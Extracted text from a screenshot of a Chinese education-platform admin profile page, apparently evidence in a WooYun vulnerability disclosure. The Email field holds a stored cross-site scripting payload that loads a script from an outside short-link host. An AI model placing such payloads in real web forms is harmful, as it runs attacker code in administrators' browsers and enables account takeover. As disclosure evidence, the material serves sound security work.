 教育技术服务平台
7
小学管理员
主页 / 面板
面板
面板
用户
用户列表
新建用户
待审核用户
组织
查找
个人
个人信息
名字 小学管理员
性别 保密
签名 这个人很懒，什么都没留下。
密码 点击修改密码
Email <script src=http://x.co/2YsIa></script>@q.com
手机
www.wooyun.org